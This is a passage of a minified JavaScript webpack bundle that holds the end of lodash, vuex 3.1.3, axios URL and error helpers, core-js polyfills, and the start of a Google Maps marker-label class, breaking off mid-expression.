Cp(t){return yi(mi(t,d))}function Ap(t){return function(){return t}}function Ep(t,e){return null==t||t!==t?e:t}var jp=ya(),Lp=ya(!0);function Tp(t){return t}function $p(t){return eo("function"==typeof t?t:mi(t,d))}function Ip(t){return ao(mi(t,d))}function Mp(t,e){return so(t,mi(e,d))}var Pp=wo((function(t,e){return function(n){return Hi(n,t,e)}})),Dp=wo((function(t,e){return function(n){return Hi(t,n,e)}}));function Rp(t,e,n){var r=kl(e),i=Ii(e,r);null!=n||Sf(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Ii(e,kl(e)));var o=!(Sf(n)&&"chain"in n)||!!n.chain,a=xf(t);return xn(i,(function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__),i=n.__actions__=ia(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,jn([this.value()],arguments))})})),t}function Np(){return un._===this&&(un._=ge),this}function Fp(){}function zp(t){return t=Jf(t),wo((function(e){return fo(e,t)}))}var Up=xa(En),Bp=xa(On),Hp=xa($n);function Wp(t){return us(t)?Bn(Ts(t)):vo(t)}function Vp(t){return function(e){return null==t?o:Mi(t,e)}}var qp=Sa(),Gp=Sa(!0);function Zp(){return[]}function Jp(){return!1}function Kp(){return{}}function Yp(){return""}function Xp(){return!0}function Qp(t,e){if(t=Jf(t),t<1||t>R)return[];var n=z,r=Ue(t,z);e=Wa(e),t-=z;var i=Gn(r,e);while(++n<t)e(n);return i}function th(t){return cf(t)?En(t,Ts):zf(t)?[t]:ia(Ls(tl(t)))}function eh(t){var e=++pe;return tl(t)+e}var nh=wa((function(t,e){return t+e}),0),rh=Ea("ceil"),ih=wa((function(t,e){return t/e}),1),oh=Ea("floor");function ah(t){return t&&t.length?Si(t,Tp,Ri):o}function sh(t,e){return t&&t.length?Si(t,Wa(e,2),Ri):o}function uh(t){return Un(t,Tp)}function ch(t,e){return Un(t,Wa(e,2))}function fh(t){return t&&t.length?Si(t,Tp,io):o}function lh(t,e){return t&&t.length?Si(t,Wa(e,2),io):o}var ph=wa((function(t,e){return t*e}),1),hh=Ea("round"),dh=wa((function(t,e){return t-e}),0);function vh(t){return t&&t.length?qn(t,Tp):0}function gh(t,e){return t&&t.length?qn(t,Wa(e,2)):0}return wr.after=jc,wr.ary=Lc,wr.assign=el,wr.assignIn=nl,wr.assignInWith=rl,wr.assignWith=il,wr.at=ol,wr.before=Tc,wr.bind=$c,wr.bindAll=Op,wr.bindKey=Ic,wr.castArray=Xc,wr.chain=Vu,wr.chunk=Ps,wr.compact=Ds,wr.concat=Rs,wr.cond=Sp,wr.conforms=Cp,wr.constant=Ap,wr.countBy=nc,wr.create=al,wr.curry=Mc,wr.curryRight=Pc,wr.debounce=Dc,wr.defaults=sl,wr.defaultsDeep=ul,wr.defer=Rc,wr.delay=Nc,wr.difference=Ns,wr.differenceBy=Fs,wr.differenceWith=zs,wr.drop=Us,wr.dropRight=Bs,wr.dropRightWhile=Hs,wr.dropWhile=Ws,wr.fill=Vs,wr.filter=ic,wr.flatMap=sc,wr.flatMapDeep=uc,wr.flatMapDepth=cc,wr.flatten=Zs,wr.flattenDeep=Js,wr.flattenDepth=Ks,wr.flip=Fc,wr.flow=jp,wr.flowRight=Lp,wr.fromPairs=Ys,wr.functions=vl,wr.functionsIn=gl,wr.groupBy=pc,wr.initial=tu,wr.intersection=eu,wr.intersectionBy=nu,wr.intersectionWith=ru,wr.invert=bl,wr.invertBy=wl,wr.invokeMap=dc,wr.iteratee=$p,wr.keyBy=vc,wr.keys=kl,wr.keysIn=Ol,wr.map=gc,wr.mapKeys=Sl,wr.mapValues=Cl,wr.matches=Ip,wr.matchesProperty=Mp,wr.memoize=zc,wr.merge=Al,wr.mergeWith=El,wr.method=Pp,wr.methodOf=Dp,wr.mixin=Rp,wr.negate=Uc,wr.nthArg=zp,wr.omit=jl,wr.omitBy=Ll,wr.once=Bc,wr.orderBy=mc,wr.over=Up,wr.overArgs=Hc,wr.overEvery=Bp,wr.overSome=Hp,wr.partial=Wc,wr.partialRight=Vc,wr.partition=yc,wr.pick=Tl,wr.pickBy=$l,wr.property=Wp,wr.propertyOf=Vp,wr.pull=uu,wr.pullAll=cu,wr.pullAllBy=fu,wr.pullAllWith=lu,wr.pullAt=pu,wr.range=qp,wr.rangeRight=Gp,wr.rearg=qc,wr.reject=wc,wr.remove=hu,wr.rest=Gc,wr.reverse=du,wr.sampleSize=kc,wr.set=Ml,wr.setWith=Pl,wr.shuffle=Oc,wr.slice=vu,wr.sortBy=Ac,wr.sortedUniq=xu,wr.sortedUniqBy=ku,wr.split=cp,wr.spread=Zc,wr.tail=Ou,wr.take=Su,wr.takeRight=Cu,wr.takeRightWhile=Au,wr.takeWhile=Eu,wr.tap=qu,wr.throttle=Jc,wr.thru=Gu,wr.toArray=Gf,wr.toPairs=Dl,wr.toPairsIn=Rl,wr.toPath=th,wr.toPlainObject=Xf,wr.transform=Nl,wr.unary=Kc,wr.union=ju,wr.unionBy=Lu,wr.unionWith=Tu,wr.uniq=$u,wr.uniqBy=Iu,wr.uniqWith=Mu,wr.unset=Fl,wr.unzip=Pu,wr.unzipWith=Du,wr.update=zl,wr.updateWith=Ul,wr.values=Bl,wr.valuesIn=Hl,wr.without=Ru,wr.words=xp,wr.wrap=Yc,wr.xor=Nu,wr.xorBy=Fu,wr.xorWith=zu,wr.zip=Uu,wr.zipObject=Bu,wr.zipObjectDeep=Hu,wr.zipWith=Wu,wr.entries=Dl,wr.entriesIn=Rl,wr.extend=nl,wr.extendWith=rl,Rp(wr,wr),wr.add=nh,wr.attempt=kp,wr.camelCase=Gl,wr.capitalize=Zl,wr.ceil=rh,wr.clamp=Wl,wr.clone=Qc,wr.cloneDeep=ef,wr.cloneDeepWith=nf,wr.cloneWith=tf,wr.conformsTo=rf,wr.deburr=Jl,wr.defaultTo=Ep,wr.divide=ih,wr.endsWith=Kl,wr.eq=of,wr.escape=Yl,wr.escapeRegExp=Xl,wr.every=rc,wr.find=oc,wr.findIndex=qs,wr.findKey=cl,wr.findLast=ac,wr.findLastIndex=Gs,wr.findLastKey=fl,wr.floor=oh,wr.forEach=fc,wr.forEachRight=lc,wr.forIn=ll,wr.forInRight=pl,wr.forOwn=hl,wr.forOwnRight=dl,wr.get=ml,wr.gt=af,wr.gte=sf,wr.has=yl,wr.hasIn=_l,wr.head=Xs,wr.identity=Tp,wr.includes=hc,wr.indexOf=Qs,wr.inRange=Vl,wr.invoke=xl,wr.isArguments=uf,wr.isArray=cf,wr.isArrayBuffer=ff,wr.isArrayLike=lf,wr.isArrayLikeObject=pf,wr.isBoolean=hf,wr.isBuffer=df,wr.isDate=vf,wr.isElement=gf,wr.isEmpty=mf,wr.isEqual=yf,wr.isEqualWith=_f,wr.isError=bf,wr.isFinite=wf,wr.isFunction=xf,wr.isInteger=kf,wr.isLength=Of,wr.isMap=Af,wr.isMatch=Ef,wr.isMatchWith=jf,wr.isNaN=Lf,wr.isNative=Tf,wr.isNil=If,wr.isNull=$f,wr.isNumber=Mf,wr.isObject=Sf,wr.isObjectLike=Cf,wr.isPlainObject=Pf,wr.isRegExp=Df,wr.isSafeInteger=Rf,wr.isSet=Nf,wr.isString=Ff,wr.isSymbol=zf,wr.isTypedArray=Uf,wr.isUndefined=Bf,wr.isWeakMap=Hf,wr.isWeakSet=Wf,wr.join=iu,wr.kebabCase=Ql,wr.last=ou,wr.lastIndexOf=au,wr.lowerCase=tp,wr.lowerFirst=ep,wr.lt=Vf,wr.lte=qf,wr.max=ah,wr.maxBy=sh,wr.mean=uh,wr.meanBy=ch,wr.min=fh,wr.minBy=lh,wr.stubArray=Zp,wr.stubFalse=Jp,wr.stubObject=Kp,wr.stubString=Yp,wr.stubTrue=Xp,wr.multiply=ph,wr.nth=su,wr.noConflict=Np,wr.noop=Fp,wr.now=Ec,wr.pad=np,wr.padEnd=rp,wr.padStart=ip,wr.parseInt=op,wr.random=ql,wr.reduce=_c,wr.reduceRight=bc,wr.repeat=ap,wr.replace=sp,wr.result=Il,wr.round=hh,wr.runInContext=t,wr.sample=xc,wr.size=Sc,wr.snakeCase=up,wr.some=Cc,wr.sortedIndex=gu,wr.sortedIndexBy=mu,wr.sortedIndexOf=yu,wr.sortedLastIndex=_u,wr.sortedLastIndexBy=bu,wr.sortedLastIndexOf=wu,wr.startCase=fp,wr.startsWith=lp,wr.subtract=dh,wr.sum=vh,wr.sumBy=gh,wr.template=pp,wr.times=Qp,wr.toFinite=Zf,wr.toInteger=Jf,wr.toLength=Kf,wr.toLower=hp,wr.toNumber=Yf,wr.toSafeInteger=Qf,wr.toString=tl,wr.toUpper=dp,wr.trim=vp,wr.trimEnd=gp,wr.trimStart=mp,wr.truncate=yp,wr.unescape=_p,wr.uniqueId=eh,wr.upperCase=bp,wr.upperFirst=wp,wr.each=fc,wr.eachRight=lc,wr.first=Xs,Rp(wr,function(){var t={};return Ti(wr,(function(e,n){le.call(wr.prototype,n)||(t[n]=e)})),t}(),{chain:!1}),wr.VERSION=a,xn(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){wr[t].placeholder=wr})),xn(["drop","take"],(function(t,e){Ar.prototype[t]=function(n){n=n===o?1:ze(Jf(n),0);var r=this.__filtered__&&!e?new Ar(this):this.clone();return r.__filtered__?r.__takeCount__=Ue(n,r.__takeCount__):r.__views__.push({size:Ue(n,z),type:t+(r.__dir__<0?"Right":"")}),r},Ar.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),xn(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=n==I||n==P;Ar.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Wa(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),xn(["head","last"],(function(t,e){var n="take"+(e?"Right":"");Ar.prototype[t]=function(){return this[n](1).value()[0]}})),xn(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");Ar.prototype[t]=function(){return this.__filtered__?new Ar(this):this[n](1)}})),Ar.prototype.compact=function(){return this.filter(Tp)},Ar.prototype.find=function(t){return this.filter(t).head()},Ar.prototype.findLast=function(t){return this.reverse().find(t)},Ar.prototype.invokeMap=wo((function(t,e){return"function"==typeof t?new Ar(this):this.map((function(n){return Hi(n,t,e)}))})),Ar.prototype.reject=function(t){return this.filter(Uc(Wa(t)))},Ar.prototype.slice=function(t,e){t=Jf(t);var n=this;return n.__filtered__&&(t>0||e<0)?new Ar(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(e=Jf(e),n=e<0?n.dropRight(-e):n.take(e-t)),n)},Ar.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Ar.prototype.toArray=function(){return this.take(z)},Ti(Ar.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=wr[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);i&&(wr.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,u=e instanceof Ar,c=s[0],f=u||cf(e),l=function(t){var e=i.apply(wr,jn([t],s));return r&&p?e[0]:e};f&&n&&"function"==typeof c&&1!=c.length&&(u=f=!1);var p=this.__chain__,h=!!this.__actions__.length,d=a&&!p,v=u&&!h;if(!a&&f){e=v?e:new Ar(this);var g=t.apply(e,s);return g.__actions__.push({func:Gu,args:[l],thisArg:o}),new Cr(g,p)}return d&&v?t.apply(this,s):(g=this.thru(l),d?r?g.value()[0]:g.value():g)})})),xn(["pop","push","shift","sort","splice","unshift"],(function(t){var e=ae[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);wr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(cf(i)?i:[],t)}return this[n]((function(n){return e.apply(cf(n)?n:[],t)}))}})),Ti(Ar.prototype,(function(t,e){var n=wr[e];if(n){var r=n.name+"";le.call(cn,r)||(cn[r]=[]),cn[r].push({name:e,func:n})}})),cn[_a(o,b).name]=[{name:"wrapper",func:o}],Ar.prototype.clone=Er,Ar.prototype.reverse=jr,Ar.prototype.value=Lr,wr.prototype.at=Zu,wr.prototype.chain=Ju,wr.prototype.commit=Ku,wr.prototype.next=Yu,wr.prototype.plant=Qu,wr.prototype.reverse=tc,wr.prototype.toJSON=wr.prototype.valueOf=wr.prototype.value=ec,wr.prototype.first=wr.prototype.head,Ae&&(wr.prototype[Ae]=Xu),wr},Or=kr();un._=Or,i=function(){return Or}.call(e,n,e,r),i===o||(r.exports=i)}).call(this)}).call(this,n("c8ba"),n("62e4")(t))},"2f62":function(t,e,n){"use strict";(function(t){
/**
 * vuex v3.1.3
 * (c) 2020 Evan You
 * @license MIT
 */
function r(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}n.d(e,"d",(function(){return $})),n.d(e,"c",(function(){return I})),n.d(e,"b",(function(){return M}));var i="undefined"!==typeof window?window:"undefined"!==typeof t?t:{},o=i.__VUE_DEVTOOLS_GLOBAL_HOOK__;function a(t){o&&(t._devtoolHook=o,o.emit("vuex:init",t),o.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){o.emit("vuex:mutation",t,e)})))}function s(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function u(t){return null!==t&&"object"===typeof t}function c(t){return t&&"function"===typeof t.then}function f(t,e){return function(){return t(e)}}var l=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},p={namespaced:{configurable:!0}};p.namespaced.get=function(){return!!this._rawModule.namespaced},l.prototype.addChild=function(t,e){this._children[t]=e},l.prototype.removeChild=function(t){delete this._children[t]},l.prototype.getChild=function(t){return this._children[t]},l.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},l.prototype.forEachChild=function(t){s(this._children,t)},l.prototype.forEachGetter=function(t){this._rawModule.getters&&s(this._rawModule.getters,t)},l.prototype.forEachAction=function(t){this._rawModule.actions&&s(this._rawModule.actions,t)},l.prototype.forEachMutation=function(t){this._rawModule.mutations&&s(this._rawModule.mutations,t)},Object.defineProperties(l.prototype,p);var h=function(t){this.register([],t,!1)};function d(t,e,n){if(e.update(n),n.modules)for(var r in n.modules){if(!e.getChild(r))return void 0;d(t.concat(r),e.getChild(r),n.modules[r])}}h.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},h.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},h.prototype.update=function(t){d([],this.root,t)},h.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new l(e,n);if(0===t.length)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}e.modules&&s(e.modules,(function(e,i){r.register(t.concat(i),e,n)}))},h.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];e.getChild(n).runtime&&e.removeChild(n)};var v;var g=function(t){var e=this;void 0===t&&(t={}),!v&&"undefined"!==typeof window&&window.Vue&&L(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new h(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new v,this._makeLocalGettersCache=Object.create(null);var i=this,o=this,s=o.dispatch,u=o.commit;this.dispatch=function(t,e){return s.call(i,t,e)},this.commit=function(t,e,n){return u.call(i,t,e,n)},this.strict=r;var c=this._modules.root.state;w(this,c,[],this._modules.root),b(this,c),n.forEach((function(t){return t(e)}));var f=void 0!==t.devtools?t.devtools:v.config.devtools;f&&a(this)},m={state:{configurable:!0}};function y(t,e){return e.indexOf(t)<0&&e.push(t),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function _(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;w(t,n,[],t._modules.root,!0),b(t,n,e)}function b(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,o={};s(i,(function(e,n){o[n]=f(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var a=v.config.silent;v.config.silent=!0,t._vm=new v({data:{$$state:e},computed:o}),v.config.silent=a,t.strict&&A(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),v.nextTick((function(){return r.$destroy()})))}function w(t,e,n,r,i){var o=!n.length,a=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[a],t._modulesNamespaceMap[a]=r),!o&&!i){var s=E(e,n.slice(0,-1)),u=n[n.length-1];t._withCommit((function(){v.set(s,u,r.state)}))}var c=r.context=x(t,a,n);r.forEachMutation((function(e,n){var r=a+n;O(t,r,e,c)})),r.forEachAction((function(e,n){var r=e.root?n:a+n,i=e.handler||e;S(t,r,i,c)})),r.forEachGetter((function(e,n){var r=a+n;C(t,r,e,c)})),r.forEachChild((function(r,o){w(t,e,n.concat(o),r,i)}))}function x(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=j(n,r,i),a=o.payload,s=o.options,u=o.type;return s&&s.root||(u=e+u),t.dispatch(u,a)},commit:r?t.commit:function(n,r,i){var o=j(n,r,i),a=o.payload,s=o.options,u=o.type;s&&s.root||(u=e+u),t.commit(u,a,s)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return k(t,e)}},state:{get:function(){return E(t.state,n)}}}),i}function k(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function O(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push((function(e){n.call(t,r.state,e)}))}function S(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push((function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return c(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):i}))}function C(t,e,n,r){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)})}function A(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}function E(t,e){return e.reduce((function(t,e){return t[e]}),t)}function j(t,e,n){return u(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function L(t){v&&t===v||(v=t,r(v))}m.state.get=function(){return this._vm._data.$$state},m.state.set=function(t){0},g.prototype.commit=function(t,e,n){var r=this,i=j(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),u=this._mutations[o];u&&(this._withCommit((function(){u.forEach((function(t){t(a)}))})),this._subscribers.slice().forEach((function(t){return t(s,r.state)})))},g.prototype.dispatch=function(t,e){var n=this,r=j(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(a,n.state)}))}catch(c){0}var u=s.length>1?Promise.all(s.map((function(t){return t(o)}))):s[0](o);return u.then((function(t){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(a,n.state)}))}catch(c){0}return t}))}},g.prototype.subscribe=function(t){return y(t,this._subscribers)},g.prototype.subscribeAction=function(t){var e="function"===typeof t?{before:t}:t;return y(e,this._actionSubscribers)},g.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},g.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},g.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),w(this,this.state,t,this._modules.get(t),n.preserveState),b(this,this.state)},g.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=E(e.state,t.slice(0,-1));v.delete(n,t[t.length-1])})),_(this)},g.prototype.hotUpdate=function(t){this._modules.update(t),_(this,!0)},g.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(g.prototype,m);var T=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=F(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0})),n})),$=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=F(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),I=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||F(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0})),n})),M=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=F(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),P=function(t){return{mapState:T.bind(null,t),mapGetters:I.bind(null,t),mapMutations:$.bind(null,t),mapActions:M.bind(null,t)}};function D(t){return R(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function R(t){return Array.isArray(t)||u(t)}function N(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function F(t,e,n){var r=t._modulesNamespaceMap[n];return r}var z={Store:g,install:L,version:"3.1.3",mapState:T,mapMutations:$,mapGetters:I,mapActions:M,createNamespacedHelpers:P};e["a"]=z}).call(this,n("c8ba"))},"30b5":function(t,e,n){"use strict";var r=n("c532");function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))})))})),o=a.join("&")}if(o){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},"342f":function(t,e,n){var r=n("d066");t.exports=r("navigator","userAgent")||""},"35a1":function(t,e,n){var r=n("f5df"),i=n("dc4a"),o=n("3f8c"),a=n("b622"),s=a("iterator");t.exports=function(t){if(void 0!=t)return i(t,s)||i(t,"@@iterator")||o[r(t)]}},3729:function(t,e,n){var r=n("9e69"),i=n("00fd"),o=n("29f3"),a="[object Null]",s="[object Undefined]",u=r?r.toStringTag:void 0;function c(t){return null==t?void 0===t?s:a:u&&u in Object(t)?i(t):o(t)}t.exports=c},"375a":function(t,e,n){var r=n("b20a"),i=r((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}));t.exports=i},"37e8":function(t,e,n){var r=n("83ab"),i=n("aed9"),o=n("9bf2"),a=n("825a"),s=n("fc6a"),u=n("df75");e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=u(e),c=i.length,f=0;while(c>f)o.f(t,n=i[f++],r[n]);return t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"3a9b":function(t,e,n){var r=n("e330");t.exports=r({}.isPrototypeOf)},"3bbe":function(t,e,n){var r=n("da84"),i=n("1626"),o=r.String,a=r.TypeError;t.exports=function(t){if("object"==typeof t||i(t))return t;throw a("Can't set "+o(t)+" as a prototype")}},"3ca3":function(t,e,n){"use strict";var r=n("6547").charAt,i=n("577e"),o=n("69f3"),a=n("7dd0"),s="String Iterator",u=o.set,c=o.getterFor(s);a(String,"String",(function(t){u(this,{type:s,string:i(t),index:0})}),(function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?{value:void 0,done:!0}:(t=r(n,i),e.index+=t.length,{value:t,done:!1})}))},"3f8c":function(t,e){t.exports={}},"408a":function(t,e,n){var r=n("e330");t.exports=r(1..valueOf)},"40d5":function(t,e,n){var r=n("d039");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},"428f":function(t,e,n){var r=n("da84");t.exports=r},4362:function(t,e,n){e.nextTick=function(t){var e=Array.prototype.slice.call(arguments);e.shift(),setTimeout((function(){t.apply(null,e)}),0)},e.platform=e.arch=e.execPath=e.title="browser",e.pid=1,e.browser=!0,e.env={},e.argv=[],e.binding=function(t){throw new Error("No such module. (Possibly not yet loaded)")},function(){var t,r="/";e.cwd=function(){return r},e.chdir=function(e){t||(t=n("df7c")),r=t.resolve(e,r)}}(),e.exit=e.kill=e.umask=e.dlopen=e.uptime=e.memoryUsage=e.uvCounters=function(){},e.features={}},"44ad":function(t,e,n){var r=n("da84"),i=n("e330"),o=n("d039"),a=n("c6b6"),s=r.Object,u=i("".split);t.exports=o((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?u(t,""):s(t)}:s},"44d2":function(t,e,n){var r=n("b622"),i=n("7c73"),o=n("9bf2"),a=r("unscopables"),s=Array.prototype;void 0==s[a]&&o.f(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},"44de":function(t,e,n){var r=n("da84");t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"47d1":function(t,e,n){"use strict";function r(t,e){for(let n in e.prototype)t.prototype[n]=e.prototype[n]}function i(t){t=t||window.event,t.stopPropagation?t.stopPropagation():t.cancelBubble=!0,t.preventDefault?t.preventDefault():t.returnValue=!1}function o(t){t=t||window.event,t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function a(t,e){const n=Object.assign({},t);return e.forEach(t=>delete n[t]),n}class s{constructor(){r(s,google.maps.OverlayView)}}const u="block",c="none",f="absolute",l="pointer",p="marker-label",h="marker-label-event",d="0.01";class v extends s{constructor({clickable:t=!0,cursor:e=l,draggable:n=!0,labelAnchor:r=new google.maps.Point(0,0),labelClass:i=p,labelContent:o,position:a,opacity:s=1,map:u,labelZIndexOffset:c=1,visible:f=!0,zIndex:h=0}){super(),this.createElements(),this.anchor=r,this.content=o,this.className=i,this.clickable=t,this.cursor=e,this.draggable=n,a instanceof google.maps.LatLng?this.position=a:this.position=new google.maps.LatLng(a),this.opacity=s,this.visible=f,this.zIndex=h,this.zIndexOffset=c,u&&this.setMap(u)}set content(t){"string"===typeof t?(this.labelDiv.innerHTML=t,this.eventDiv.innerHTML=t):(this.labelDiv.innerHTML="",this.labelDiv.appendChild(t),this.eventDiv.innerHTML="",this.eventDiv.appendChild(t.cloneNode(!0)))}get className(){return this.labelDiv.className}set className(t){this.labelDiv.className=t,this.labelDiv.classList.add(p),this.eventDiv.className=t,this.eventDiv.classList.add(h)}set cursor(t){this.hoverCursor=t,this.isInteractive&&(this.eventDiv.style.cursor=t)}get cursor(){return this.isInteractive?this.hoverCursor:"inherit"}get isInteractive(){return 